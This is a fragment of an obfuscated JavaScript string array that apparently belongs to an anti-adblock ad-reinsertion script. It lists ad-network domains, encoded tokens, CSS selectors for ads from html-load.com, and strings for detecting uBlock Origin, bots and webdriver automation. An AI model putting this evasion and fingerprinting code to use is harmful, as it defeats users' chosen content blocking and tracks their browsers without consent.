erId','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','<\x27inset-block-start\x27>','include','https://btlr.sharethrough.com/universal/v1','Condition\x20is\x20expected','monitoring','setHTMLUnsafe','window.top.apstag.runtime.callCqWrapper','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','DOMTokenList','opacity(0)','gpt-enliple','//#\x20sourceURL=rtb_adm.js','not','https://hb.minutemedia-prebid.com/hb-mm-multi','Y29rcQ==','sourceRoot','Value','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','rlh','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','Property','isEmpty','HTMLIFrameElement','fXFCPHpgUFpbWUg6MHNqdmFPcA==','uBO:','appendScriptElementAsync','setPAAPIConfigForGPT','<grid-line>','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','jg7y.quizlet.com','x:\x20','apply','Negotiate\x20sync\x20vital\x20failed:\x20','[auto|<integer>]{1,3}','html','[<container-name>]?\x20<container-condition>','localeCompare','command','lookupValue','<custom-ident>\x20:\x20<integer>+\x20;','adfarm1.adition.com','CDC-token','browserLanguage','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','umogames.com','beforeunload','browserKind','pub.doubleverify.com','odd','contentWindow','indiatimes.com','general-enclosed','start|center|end|justify','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','SIMID:','osano-','svi','adv-space','GeneralEnclosed','matchType','scaleY(\x20[<number>|<percentage>]\x20)','grayscale(\x20<number-percentage>\x20)','decodeURIComponent','Document_querySelector','sparteo.com','\x20>\x20','[<compound-selector>?\x20<pseudo-compound-selector>*]!','neoera-cdn.relevant-digital.com','read','At-rule\x20`@','string','google_ads','HTMLIFrameElement_src','checkStructure','normal|[fill||stroke||markers]','tpc.googlesyndication.com','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','.workers.dev','cssWideKeywordsSyntax','insertAdjacentElement','<boolean-expr[','__webdriverFunc','ric','getOutOfPage','Invalid\x20reserved\x20state:\x20','auto|<string>','Zm1qeA==','no-cache','normal|italic|oblique\x20<angle>{0,2}','at-keyword-token','Multiplier','https://ad-delivery.net/px.gif?ch=1','document.querySelector','cmVzZXJ2ZWQxT3V0cHV0','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','91d63f52','kargo.com','syntax','__webdriver_script_function','layer','[Profile\x20Handler]','<mask-layer>#','<div\x20class=\x22CAN_content\x22>','_self','getArg','adsdk.microsoft.com','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','math-random','adsbygoogle','copyScriptElement','AttributeSelector','knowt.com','https://securepubads.g.doubleclick.net/tag/js/gpt.js','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','yandex.ru','is_ads_blocked','[Bot]\x20bot\x20UA\x20detected,\x20ua=','intersectionRatio','&error=','__fr','sussexexpress.co.uk','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','selector','Unknown\x20at-rule\x20descriptor','WhiteSpace','unset','display','[above|below|right|left]?\x20<length>?\x20<image>?','window.process\x20is','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','xg4ken.com','hostname','cdn.optimizely.com','cssText','criteo.com','navigator.permissions\x20is\x20undefined','getContext','scrollTo','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','omid-','anonymous','flags','tri','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','reserved2','delim-token','<\x27justify-self\x27>|anchor-center','<clip-source>|[<basic-shape>||<geometry-box>]|none','none|[weight||style||small-caps||position]','root','eachMapping','declarators','bp_','sleipnir/','setItem','once','find','active','none|[crop||cross]','[src*=','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','1nlsdkf','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','<!DOCTYPE\x20html>','low','sp_message_','<feature-value-declaration>','openxcdn.net','none|in-flow|all','<integer>','<\x27margin-top\x27>','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','agrvt.com','})()','rch','toUTCString','snigel','string-try-catch','Element_setHTMLUnsafe','/favicon.png?','<length-percentage>{1,2}','Dimension','refinery89.com','DOMContentLoaded','upright|rotate-left|rotate-right','window.as_location','repeat','insertAdjacentHTML','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','<\x27margin\x27>','<family-name>','error\x20on\x20contentWindow','First-party\x20image\x20load\x20failed','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','Invalid\x20base64\x20digit:\x20','protectUrlContext','7707930lkMBuy','<\x27border-width\x27>','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','hasAttribute','textAd','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','selector(\x20<complex-selector>\x20)','CSSStyleSheet','<font-stretch-absolute>','decodeUrl','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','https://img-load.com','fetchLater','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][